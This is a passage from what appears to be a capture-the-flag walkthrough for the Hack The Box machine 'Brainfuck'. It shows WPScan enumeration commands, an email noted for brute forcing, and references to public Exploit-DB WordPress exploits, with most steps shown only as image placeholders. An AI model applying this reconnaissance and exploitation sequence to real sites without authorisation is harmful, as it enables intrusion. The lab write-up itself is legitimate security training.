

 E=orestis@brainfuck.htb (will help later as an email for possible brute forcing)
WPScan:
Wpscan -u https://brianfuck.htb –disable-tls-checks

After first run try to see if you can enumerate a user:
 Wpscan -u https://brianfuck.htb –disable-tls-checks –enumerate u
Gaining A Foothold:


Exploitdb: https://www.exploit-db.com/exploits/40939 Searchsploit:
Searchsploit -x 41006.txt:


 Create a file called exploit.html:
Add the necessary contents to execute the script

Create a HTTP Server:


